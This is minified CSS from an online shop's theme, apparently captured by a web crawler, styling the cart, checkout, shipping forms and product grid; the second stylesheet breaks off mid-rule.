#2188fd}.theme-color{color:#2188fd}.title-border,.crosssell h2{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.crosssell h2:before,.title-border:after,.crosssell h2:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span,.crosssell h2>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border,.crosssell h2{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.cart .button{white-space:normal}.cart-forms{content:'';display:table;clear:both;display:block}.cart-forms .discount,.cart-forms .giftcard,.cart-forms .shipping{padding:15px 20px 20px;background-color:#f5f5f5;border:1px solid #dfdfdf;border-top:none}.cart-forms .discount{border-right:none}.shipping h2,#discount-coupon-form h2,.cart .giftcard h2{font-size:16px;color:#333;text-transform:uppercase;font-weight:500;margin-bottom:13px}.shipping .form-list label,.shipping .sp-methods dt,#discount-coupon-form label,.cart .giftcard label{font-size:14px;color:#333;text-transform:uppercase;font-weight:normal;margin-bottom:4px;display:block}#discount-coupon-form .input-text,.cart .giftcard .input-text{background:#fff;margin-bottom:21px;width:100%}.cart-table,.cart-totals,.cart-forms .discount,.cart-forms .giftcard,.cart-forms .shipping{margin-bottom:0}.checkout-cart-index #postcode{width:100%}.display-both-prices .cart-table{float:none;width:100%;border:none;border-bottom:solid 1px #dfdfdf}.display-both-prices .cart-table tbody td{border:none}.display-both-prices .cart-forms{float:left;padding-right:10px;padding-left:0}.display-both-prices .cart-totals-wrapper,.display-both-prices .crosssell{padding-left:10px}.display-both-prices .cart-forms,.display-both-prices .cart-totals-wrapper{width:50%;float:left}@media only screen and (max-width: 599px){.display-single-price .cart-table{float:none;width:100%;border:none;border-bottom:solid 1px #dfdfdf}.display-single-price .cart-table tbody td{border:none}.display-single-price .cart-forms{float:left;padding-right:10px;padding-left:0}.display-single-price .cart-totals-wrapper,.display-single-price .crosssell{padding-left:10px}.display-single-price .cart-forms,.display-single-price .cart-totals-wrapper{width:50%;float:left}}@media only screen and (max-width: 599px){.product-cart-sku{display:none}.display-both-prices .cart-forms,.display-both-prices .cart-totals-wrapper,.display-both-prices .crosssell,.display-single-price .cart-forms,.display-single-price .cart-totals-wrapper,.display-single-price .crosssell{padding-top:0;padding-left:0;padding-right:0;float:none;width:100%}}.display-single-price:after{content:'';display:table;clear:both}.cart .page-title{margin-bottom:39px}.cart .page-title:after{content:'';display:table;clear:both}.cart .page-title h1{border-bottom:none;margin:0}.checkout-types{float:right;text-align:right;max-width:100%}.checkout-types li{vertical-align:top;margin:0 0 5px 5px}.checkout-types li:after{content:'';display:table;clear:both}.checkout-types li img{display:inline;vertical-align:top}.checkout-types li:first-child{margin-left:0}.checkout-types .method-checkout-cart-methods-multishipping{display:block}.checkout-types.top li{display:inline-block}.checkout-types.top .bml_button{display:inline-block;vertical-align:top}.checkout-types.top .bml_button img{display:block}.checkout-types.top .paypal-logo .paypal-or{margin-top:5px}.checkout-types.bottom{overflow:hidden;clear:both}.checkout-types.bottom .paypal-logo a,.checkout-types.minicart .paypal-logo a{display:block}.checkout-types.bottom .paypal-or,.checkout-types.minicart .paypal-or{margin:0px;display:block;text-align:center}@media only screen and (min-width: 741px){.checkout-types.bottom .paypal-or{text-align:right;padding-right:70px}}.cart-totals .checkout-types .btn-checkout{margin-bottom:15px}.cart-totals .checkout-types .btn-checkout span span::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:28px;color:#fff;float:right;left:0.333em;right:auto;position:relative;z-index:4;vertical-align:bottom;display:inline-block}@media only screen and (max-width: 991px){.cart-totals .checkout-types .btn-checkout span span::before{display:none}}.cart-totals .checkout-types .btn-checkout.button-secondary span span::before,.cart-totals .checkout-types .btn-checkout.button2 span span::before{color:#2188fd}.cart-totals .checkout-types .btn-checkout:hover span span::before{margin:0 -7px 0 7px;color:#2188fd}.cart-totals .checkout-types a{font-weight:500}@media only screen and (max-width: 740px){.checkout-types{float:none;text-align:center}.checkout-types.bottom .paypal-or,.checkout-types.minicart .paypal-or{width:auto;float:none}.checkout-types li{float:none;width:100%;margin-left:0}}@media only screen and (max-width: 599px){.btn-checkout{width:100%}}.cart-table{border:solid 1px #dfdfdf}.cart-table th,.cart-table td,.cart-table tbody td{vertical-align:top;border-right:solid 1px #dfdfdf}.cart-table th:first-child,.cart-table td:first-child,.cart-table tbody td:first-child{border-right:none}.cart-table .link-wishlist:before{display:none}.cart-table h2.product-name{margin:0 0 10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:20px;font-weight:400;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;text-transform:none;font-weight:normal;font-size:18px;margin-bottom:10px}.cart-table h2.product-name a{color:#2188fd}.cart-table h2.product-name a:hover{color:#333}.cart-table tbody td{padding:20px;font-family:"Noto Sans",sans-serif}.cart-table thead th{padding:12px 20px 13px;font-size:16px;color:#333;font-weight:500}.cart-table .product-cart-info{width:38%;padding-left:0}.cart-table tfoot tr{background:none}.cart-table tfoot tr>td:after{content:'';display:table;clear:both}.cart-table tfoot td{padding:20px 20px 10px}.cart-table tfoot td .button{margin-bottom:10px}.cart-table span.or{padding:0 18px;text-transform:none}.cart-table .product-cart-image .cart-links,.cart-table .product-cart-info .btn-remove,.cart-table .product-cart-actions .button{display:none}.cart-table .product-cart-image .product-image img{max-width:100%;width:100%}.cart-table .product-cart-image a.cart-edit{display:none}.cart-table .product-cart-sku{margin:5px 0 12px}.cart-table .product-cart-sku .label{color:#333}.cart-table .btn-empty{float:left}.cart-table .btn-empty span span::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:22px;color:#fff;float:left;left:auto;right:0.333em;position:relative;z-index:4;vertical-align:bottom;display:inline-block}@media only screen and (max-width: 991px){.cart-table .btn-empty span span::before{display:none}}.cart-table .btn-empty.button-secondary span span::before,.cart-table .btn-empty.button2 span span::before{color:#2188fd}.cart-table .product-cart-total,.cart-table .product-cart-price{text-align:left}.cart-table .cart-tax-total{position:relative;cursor:pointer}.cart-table .cart-tax-total:after{content:'';position:absolute;width:0;height:0;display:block;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:6px solid #333;border-left:none;position:absolute;top:3px;right:-11px}.cart-table .cart-tax-total.cart-tax-total-expanded:after{content:'';position:absolute;width:0;height:0;display:block;border-right:6px solid transparent;border-left:6px solid transparent;border-top:6px solid #333;border-bottom:none;right:-15px;top:6px}.cart-table .cart-links>li{white-space:nowrap;line-height:1.3;margin-bottom:5px;min-width:65px;font-size:13px}.cart-table .cart-links>li>a{display:block}.cart-table .cart-links>li:last-child{margin-bottom:0}.cart-table tbody td .item-options{padding:0;margin-left:0 !important;margin:0}.cart-table tbody td .item-options.additional{display:none}.cart-table .showmore{font-size:12px;color:#2188fd;cursor:pointer}.cart-table .showmore:hover{color:#333}.cart-table .showmore::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";padding-right:2px;font-size:16px;line-height:12px;vertical-align:middle}.cart-table .showmore.active::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.cart-table .product-cart-remove{padding:30px 5px}.cart-table .product-image{padding:5px}.cart-table .cart-price .price{font-size:24px;color:#333;font-weight:500}.cart-table .product-cart-actions{min-width:60px;text-align:center}.cart-table .product-cart-actions .qty{height:30px;border-color:#dfdfdf;border-radius:0;margin-bottom:10px;text-align:center;width:3.2em}.cart-table .product-cart-actions .button{margin-bottom:5px}.cart-table .product-cart-actions .button.btn-update span span::before{display:none !important}@media only screen and (max-width: 991px){.cart-table .product-cart-info{padding-left:15px}.cart-table thead th{font-size:12px;padding:10px}.cart-table th,.cart-table td,.cart-table tbody td{padding:7px 6px}.cart-table th .cart-price .price,.cart-table td .cart-price .price,.cart-table tbody td .cart-price .price{font-size:1.2em}.cart-table .product-cart-actions>li{white-space:inherit}}@media only screen and (max-width: 699px){.display-both-prices .cart-table thead th.cart-total-head,.display-both-prices .cart-table td.product-cart-total{display:none}}@media only screen and (max-width: 599px){.cart-table colgroup,.cart-table thead{display:none}.cart-table tr{display:block;margin-bottom:10px;padding-bottom:10px;position:relative;width:100%}.cart-table tr:after{content:'';display:table;clear:both}.cart-table tr:last-child{margin-bottom:0}.cart-table tfoot tr{padding-bottom:0}.cart-table tfoot td{padding:5px 0}.cart-table td{border:none;display:block}.cart-table td[data-rwd-label]{padding-left:15px;margin-bottom:6px}.cart-table td[data-rwd-label] .price{font-weight:normal}.cart-table td[data-rwd-label]:before{content:attr(data-rwd-label) ":";font-size:12px;font-family:"Noto Sans",sans-serif;padding-right:5px;text-transform:uppercase}.cart-table td.product-cart-price{text-align:left}.cart-table h2{font-size:12px}.cart-table .cart-links{padding-top:5px;padding-right:5px}.cart-table .cart-links>li{white-space:normal;text-align:center}.cart-table .cart-links>li>a{padding:2px 0px}.cart-table .cart-tax-info{font-style:italic;padding-left:15px;font-size:13px}.cart-table .cart-tax-info .price{font-size:13px}.cart-table .product-cart-image{width:40%;float:left;padding-bottom:0}.cart-table .product-cart-image a.cart-edit{display:block;font-size:16px;text-align:center;text-transform:uppercase}.cart-table .product-cart-info,.cart-table td[data-rwd-label]{float:right;width:60%}.cart-table .product-cart-actions,.cart-table .product-cart-price{padding-bottom:0;padding-top:0;float:right}.cart-table .product-cart-remove,.cart-table .product-cart-total,.cart-table .product-cart-actions .cart-links{display:none}.cart-table .product-cart-image .cart-links,.cart-table .product-cart-info .btn-remove{display:block}.cart-table .product-cart-actions .button{display:none}.cart-table .product-cart-info .btn-remove{float:right;margin:-4px -15px 2px 7px}.cart-table .product-cart-info .product-cart-sku{margin-bottom:5px}.cart-table .product-cart-actions{text-align:left}.cart-table .product-cart-actions .qty{margin-right:7px;margin-bottom:7px}.cart-table .price,.cart-table .product-cart-price:before{font-weight:500;font-size:15px;font-family:"Noto Sans",sans-serif}.cart-table .cart-footer-actions{text-align:center;width:100%}.cart-table .cart-footer-actions #empty_cart_button{float:right;margin-bottom:10px}.cart-table .cart-footer-actions .btn-continue{float:left}.cart-table .cart-footer-actions .btn-update,.cart-table .cart-footer-actions span.or{display:none}.display-both-prices .cart-table td[data-rwd-tax-label]:before{content:attr(data-rwd-tax-label) ":"}}.cart .shipping{width:100%;float:left}.shipping select.validation-failed{border-color:#ee372a}.shipping .shipping-desc{display:none}.shipping .buttons-set{border:none;margin:0;padding:0}.shipping .form-list{padding:0;border:none;margin:0}.shipping .form-list:after{content:'';display:table;clear:both}.shipping .form-list>li{float:left;margin:0 2% 10px 0}.shipping .form-list .shipping-country{width:22%}.shipping .form-list .shipping-region{width:22%}.shipping .form-list .shipping-postcode{margin-right:0;width:22%}.shipping .form-list .input-box{padding-top:0}.shipping .form-list input{background:#fff;margin-top:0px;width:100%}.shipping .form-list select{margin-top:0;background:#fff;height:40px}.shipping .form-list select option{padding:5px 10px}.shipping .buttons-set{padding-top:11px}.shipping .buttons-set button{float:left;margin:0;min-width:auto}.shipping .sp-methods{padding:10px 0 0;text-align:left}.shipping .sp-methods dd{margin-bottom:10px}.shipping .sp-methods span.price{font-weight:bold;font-style:normal;color:#333}.shipping #co-shipping-method-form .buttons-set .button{float:left;margin-left:0}.shipping #co-shipping-method-form .sp-methods dd label{padding:0;background:none;margin-bottom:10px}.shipping #co-shipping-method-form .sp-methods dd label:hover{background:none}@media only screen and (max-width: 767px){.shipping .shipping-form .form-list>li{width:100%;float:none}.shipping .shipping-form .form-list>li label{display:block}.shipping .shipping-form .form-list>li input,.shipping .shipping-form .form-list>li select{width:100%}}.cart .cart-totals{border:solid 1px #dfdfdf;margin-top:-1px;padding:25px 40px}.cart .cart-totals:after{content:'';display:table;clear:both}.cart .cart-totals table{font-family:"Noto Sans",sans-serif;margin:25px 0 27px;text-transform:uppercase;width:50%;float:right;color:#333}.cart .cart-totals table::after{content:'';display:table;clear:both}.cart .cart-totals table td{padding:2px 0px;vertical-align:middle}.cart .cart-totals table td:first-child{padding-right:10px;min-width:120px}.cart .cart-totals table tbody tr:last-child td,.cart .cart-totals table tbody tr:last-child th{padding-bottom:10px}.cart .cart-totals table tbody td.a-right:first-child{text-align:left}.cart .cart-totals table tfoot{border-top:1px solid #E6E6E6;border-bottom:1px solid #E6E6E6}.cart .cart-totals table tfoot td{font-size:18px;padding:7px 0}.cart .cart-totals table tfoot td.a-right{text-align:left}.cart .cart-totals table tfoot strong span,.cart .cart-totals table tfoot span.price{font-size:34px;color:#2188fd;font-weight:500}.cart .cart-totals table tfoot strong{font-weight:500}.cart .cart-totals .price{font-size:24px;color:#333;font-weight:500}@media only screen and (max-width: 991px){.cart .cart-totals table{width:100%}}@media only screen and (max-width: 767px){.cart .cart-totals{padding:15px}.cart .cart-totals table{width:100%}.cart .cart-totals table tfoot td{font-size:18px}.cart .cart-totals table tfoot strong span,.cart .cart-totals table tfoot span.price{font-size:15px;font-weight:500}.cart .cart-totals table tfoot strong{font-weight:500;font-size:15px}.cart .cart-totals .price{font-size:15px}}@media only screen and (max-width: 600px){.cart-totals{text-align:right}}.discount-form:after,#giftcard-form:after{content:'';display:table;clear:both}#discount-coupon-form{width:25%;float:left}@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none){#discount-coupon-form .discount{padding-bottom:14px}}#discount-coupon-form .discount{padding-bottom:14px\9}#discount-coupon-form .validation-advice{float:none;margin:-15px 0 20px}#discount-coupon-form .field-wrapper,.cart .giftcard .field-wrapper{display:inline-block}#discount-coupon-form .validation-advice,.cart .giftcard .validation-advice{display:block}#discount-coupon-form .button-wrapper,.cart .giftcard .button-wrapper{display:inline-block;vertical-align:bottom}#discount-coupon-form .button-wrapper>button,.cart .giftcard .button-wrapper>button{float:left}.cart .giftcard p{margin-bottom:7px}.cart .giftcard .check-gc-status{float:left;padding:0px}.cart .giftcard .check-gc-status>span>span{font-size:14px;text-transform:none}@media only screen and (max-width: 991px){.cart .shipping,#discount-coupon-form{width:100%;float:none}.cart-forms .discount{border-right:solid 1px #dfdfdf}}.crosssell h2{font-weight:500}@media only screen and (max-width: 599px){.cart-table .cart-tax-total:after{right:-9px}.cart-table .cart-tax-total.cart-tax-total-expanded:after{right:-13px}}@media only screen and (max-width: 320px){.crosssell ul .item{padding-bottom:40px}.crosssell ul .product-details .crosssell-actions{padding:0 5px}}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/module/product-list.css
body_size: 26366
content:
.products-grid .availability.out-of-stock span,.products-list .availability.out-of-stock span,.block-layered-nav .actions a{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2188fd;display:inline-block;padding:9px 18px;color:#fff;font-size:16px;font-weight:500;font-family:"Noto Sans",sans-serif;line-height:20px;text-align:center;text-transform:uppercase;vertical-align:middle;overflow:hidden;position:relative}.products-grid .availability.out-of-stock span span,.products-list .availability.out-of-stock span span,.block-layered-nav .actions a span{z-index:9;position:relative}.products-grid .availability.out-of-stock span:hover,.products-list .availability.out-of-stock span:hover,.block-layered-nav .actions a:hover{background:#fff;cursor:pointer;color:#2188fd}.products-grid .availability.out-of-stock span:hover::after,.products-list .availability.out-of-stock span:hover::after,.block-layered-nav .actions a:hover::after{height:100%}.products-grid .availability.out-of-stock span:active::after,.products-list .availability.out-of-stock span:active::after,.block-layered-nav .actions a:active::after{background:#0256b6}.products-grid .availability.out-of-stock span:focus,.products-list .availability.out-of-stock span:focus,.block-layered-nav .actions a:focus{color:#fff;background:#0256b6}.products-grid .availability.out-of-stock span,.products-list .availability.out-of-stock span{font-size:16px;padding:14px 28px}@media only screen and (max-width: 991px){.products-grid .availability.out-of-stock span,.products-list .availability.out-of-stock span{padding:7px 12px}}.block-layered-nav .actions a{font-size:14px;text-transform:none;padding:6px 15px}.products-list .button.btn-details span span::before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:24px;line-height:16px;padding-right:10px}@media only screen and (max-width: 991px){.products-list .button.btn-details span span::before{display:none}}.products-list .button.btn-details:hover{background:#fff;color:#2188fd}.products-grid .availability.out-of-stock span,.products-list .availability.out-of-stock span,.block-layered-nav .actions a{border:2px solid #2188fd}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.category-image{margin-bottom:1.5em}.products-list .action .button,.products-grid .actions .button{white-space:normal}.product-details{position:relative}h2.product-name,h3.product-name,h4.product-name,h5.product-name,p.product-name{font-size:14px;font-weight:normal;line-height:1.56em}h2.product-name a,h3.product-name a,h4.product-name a,h5.product-name a,p.product-name a{color:#2188fd}h2.product-name a:hover,h3.product-name a:hover,h4.product-name a:hover,h5.product-name a:hover,p.product-name a:hover{color:#333;text-decoration:none}.products-grid .product-name,.products-list .product-name{margin-bottom:10px;font-family:"Noto Sans",sans-serif;text-transform:none}.products-grid .product-name a,.products-list .product-name a{font-weight:400}.products-list .product-name{margin-bottom:0px}.products-grid .label-product,.products-list .label-product{position:absolute;text-align:center;width:100%;left:0;top:0}.products-grid .label-product span,.products-list .label-product span{display:inline-block;padding:0 5px;background-color:#2188fd;color:#fff;width:41px;height:41px;line-height:41px;border-radius:100%;font-size:10px;font-style:italic}.products-grid .label-product span.sale,.products-list .label-product span.sale{background-color:#ff5a62}.products-grid .availability.out-of-stock span,.products-list .availability.out-of-stock span{opacity:0.3}.products-grid .availability.out-of-stock span:before,.products-list .availability.out-of-stock span:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:20px;color:#fff;margin:0 10px 0 -10px}.products-grid .availability.out-of-stock span:after,.products-list .availability.out-of-stock span:after{display:none}.products-grid .availability.out-of-stock span:hover,.products-list .availability.out-of-stock span:hover{cursor:default;background:#2188fd}.products-grid{overflow:hidden;position:relative}.products-grid::after{content:'';display:table;clear:both}.products-grid .item{position:relative;text-align:center;transition:all 0.3s ease}.products-grid .item:after{content:'';display:table;clear:both}.products-grid .product-image{width:100%;margin-bottom:13px;padding:10px}.products-grid .product-image img{margin:0 auto;height:auto;max-width:100%}.products-grid .product-image img:hidden{display:none}.products-grid .configurable-swatch-list{margin-bottom:15px;margin-top:8px}.products-grid .button{border:0;background:none;color:#2188fd;font-size:24px;padding:4px 0 0;line-height:25px}.products-grid .button span{display:none}.products-grid .button:before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.products-grid .button:hover{color:#333}.products-grid .label-product{top:25px;left:0;width:100%}@media only screen and (min-width: 992px){.products-grid .item .wrapper-hover{margin:30px 15px}}@media only screen and (min-width: 768px){.category-products .products-grid:before{content:"";position:absolute;top:0;left:0px;width:6px;height:100%;background:#fff;display:block;z-index:1}.category-products .products-grid .item{border-top:1px solid #ddd}.category-products .products-grid .item.disable-border{border-top-width:0}.products-grid .item{border-right:1px solid #ddd;padding-top:80px;padding-bottom:40px;margin-bottom:-1px}.products-grid .item:nth-child(3n+1){clear:left}.products-grid .item:nth-child(3n){border-right-width:0}}@media only screen and (min-width: 768px) and (min-width: 768px){.products-grid .item:after{position:absolute;width:100%;bottom:0;left:0;border-bottom:1px solid #ddd;height: 2px;}}@media only screen and (min-width: 768px){.products-grid .item:before{content:"";position:absolute;bottom:0;height:7px;background:#ddd;left:50%;width:0;transition:all 0.2s ease}.products-grid .item:hover:before{width:100%;left:0}.products-grid .item .product-thumbs{position:absolute;top:25px;right:25px;margin:0}.products-grid .item .product-thumbs li.product-thumb{margin:0 0 10px;float:none;display:block;opacity:0}.products-grid .item .product-thumbs a{padding:5px;background:#fff}.products-grid .owl-item{padding:0}.product-grid-slider .owl-wrapper-outer:before{content:"";position:absolute;width:3px;height:100%;right:-1px;top:0;background:#fff;z-index:1}}.product-grid-slider .item{padding-top:80px}@media only screen and (max-width: 767px){.product-grid-slider.products-grid .item{padding-bottom:0;border:0;margin-bottom:0}}@media only screen and (min-width: 1200px){.category-products .products-grid:before{left:-1px}}.products-grid .product-info{position:relative;overflow:hidden}.products-grid .actions{padding-top:10px}.products-grid .ratings{margin-bottom:13px}.products-grid .ratings .amount{display:none}.products-grid .price-box{color:#909090;font-size:13px;margin:0 0 5px;text-align:center}.products-grid .price-box .old-price,.products-grid .price-box .special-price{display:inline-block;margin:0 5px}.products-grid .price-box:after{content:'';display:table;clear:both}.products-grid .product-image-container{position:relative}.products-grid .product-image-container:before{content:"";position:absolute;width:0%;height:100%;left:50%;top:0;background:rgba(255,255,255,0.3);transition:all 0.3s ease;z-index:3}.products-grid .product-image-container:hover:before{left:0;top:0;width:100%;height:100%}.products-grid .add-to-links{display:inline-block;margin:0}.products-grid .add-to-links li{display:inline-block;border-left:1px solid #ddd;padding-left:15px;margin-left:15px;line-height:26px}.products-grid .add-to-links a{font-size:0;padding:0;color:#2188fd}.products-grid .add-to-links a:hover{color:#333}.products-grid .add-to-links a:before{vertical-align:middle;margin-right:0}.product-image-container .product-gallery-img{max-width:270px;margin:0 auto 13px}.product-image-container .product-gallery-img img{width:100%}.product-image-container .product-gallery-item{display:none}.product-image-container .product-gallery-item:first-child{display:block}.product-image-container .owl-carousel .owl-item{padding:0}.product-image-container .owl-carousel .product-gallery-item{display:block}.product-image-container .owl-controls{opacity:0;margin:0}.product-image-container .owl-controls div.owl-next,.product-image-container .owl-controls div.owl-prev{top:45%;background:transparent;border-radius:0;left:-15px;width:40px;color:#333}.product-image-container .owl-controls div.owl-next:before,.product-image-container .owl-controls div.owl-prev:before{color:inherit}.product-image-container .owl-controls div.owl-next:hover,.product-image-container .owl-controls div.owl-prev:hover{color:#2188fd}.product-image-container .owl-controls div.owl-next:hover:before,.product-image-container .owl-controls div.owl-prev:hover:before{color:inherit}.product-image-container .owl-controls div.owl-next{left:auto;right:-15px}.wrapper-hover:hover .owl-controls{opacity:1}.widget-new-products,.widget-catalogsale-products{margin-bottom:60px}.widget-new-products .wrapper-hover,.widget-catalogsale-products .wrapper-hover{margin:30px 15px}.widget-new-products .owl-controls .owl-buttons div.owl-prev,.widget-new-products .owl-controls .owl-buttons div.owl-next,.widget-catalogsale-products .owl-controls .owl-buttons div.owl-prev,.widget-catalogsale-products .owl-controls .owl-buttons div.owl-next{z-index:2}.widget-new-products .owl-controls .owl-buttons div.owl-prev:before,.widget-new-products .owl-controls .owl-buttons div.owl-next:before,.widget-catalogsale-products .owl-controls .owl-buttons div.owl-prev:before,.widget-catalogsale-products .owl-controls .owl-buttons div.owl-next:before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:24px}.widget-new-products .owl-controls .owl-buttons div.owl-prev,.widget-catalogsale-products .owl-controls .owl-buttons div.owl-prev{left:-30px}.widget-new-products .owl-controls .owl-buttons div.owl-next,.widget-catalogsale-products .owl-controls .owl-buttons div.owl-next{right:-30px}.widget-new-products .owl-controls .owl-buttons div.owl-next:before,.widget-catalogsale-products .owl-controls .owl-buttons div.owl-next:before{content:"\e061"}@media only screen and (max-width: 1199px){.widget-new-products .owl-controls .owl-buttons div.owl-prev,.widget-catalogsale-products .owl-controls .owl-buttons div.owl-prev{left:0px}.widget-new-products .owl-controls .owl-buttons div.owl-next,.widget-catalogsale-products .owl-controls .owl-buttons div.owl-next{right:0}}.products-grid .product-image:before,.products-grid .product-image:after{content:'';position:absolute;top:0px;left:0px;width:100%;height:100%;display:none}.products-grid .product-image:before{background-color:white;opacity:0.8;z-index:2}.products-grid .product-image:after{background-image:url("../../images/opc-ajax-loader.gif");background-repeat:no-repeat;background-position:center;z-index:3}.products-grid .product-image.loading{position:relative}.products-grid .product-image.loading:before,.products-grid .product-image.loading:after{display:block}@media only screen and (max-width: 1199px){.products-grid .item .product-thumbs{top:10px;right:10px;margin:0}.products-grid .item .product-thumbs li.product-thumb{margin:0 0 5px}}@media only screen and (max-width: 991px){.products-grid .item .product-thumbs li.product-thumb{display:block !important}.products-grid .item .product-thumbs li.product-thumb img{width:35px;height:35px}}@media only screen and (max-width: 767px){.products-grid .product-image{float:none;margin:0 auto 15px;overflow:hidden;padding:5px}.products-grid .item{padding-top:50px;border-bottom:1px solid #ddd;margin-bottom:50px;padding-bottom:30px}.products-grid .item:nth-child(2n+1){clear:left}.products-grid .item.disable-border-last{border:0;padding-bottom:0;margin-bottom:0}.products-grid .item .wrapper-hover{padding-bottom:30px}.products-grid .item .product-thumbs{float:none}.products-grid .item .product-thumbs li.product-thumb{background:#f5f5f5;display:inline-block !important}.products-grid .item .product-thumbs li.product-thumb img{width:65px;height:65px}.products-grid .label-product{top:0}.products-grid .product-image-container{float:none;text-align:center}.products-grid .product-image{width:270px}.products-grid .product-info{overflow:hidden;clear:both;text-align:center}.products-grid .ratings 